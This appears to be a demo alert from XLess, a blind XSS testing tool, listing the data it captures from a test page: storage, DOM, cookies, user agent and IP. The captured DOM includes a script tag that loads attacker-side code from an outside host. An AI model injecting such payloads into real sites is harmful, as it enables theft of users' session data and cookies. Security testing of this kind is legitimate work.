 XLess APP 2:28 PM
XSSless: Blind XSS Alert
sessionStorage:
({})
localStorage:
({})
DOM:
<html><head></head><body>Hello World!<br>
This is XLess: The Serverless Blind XSS App.<br>
A project by Mazin Ahmed (mazin@mazinahmed.net)<br>
<script src="https://xless-gbstusnh0.now.sh"> </script></body></html>
Origin:
https://www.secbot.me
Browser Time:
14:28:36 GMT+0200 (Eastern European Standard Time)
User-Agent:
Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
Referrer:
None
Location:
https://www.secbot.me/demo.html
Cookies:
None
Remote IP:
209.58.147.44